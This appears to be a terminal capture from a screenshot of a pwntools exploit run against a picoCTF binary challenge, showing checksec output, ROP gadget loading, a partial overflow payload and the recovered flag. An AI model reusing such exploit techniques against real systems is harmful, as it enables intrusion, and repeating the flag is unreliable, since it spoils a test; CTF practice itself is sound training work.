 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[*] Loaded 83 cached gadgets for './vuln'
[+] Opening connection to saturn.picoctf.net on port 51660: Done
[*] Switching to interactive mode
aaaaaaaaaaaaaa\x90\x9d\x04\x08\x0e\x90\x04\x08\x0e\x90\x04\x08\x0e\
picoCTF{Cle4N_uP_M3m0rY_9b982375}
[*] Got EOF while reading in interactive
$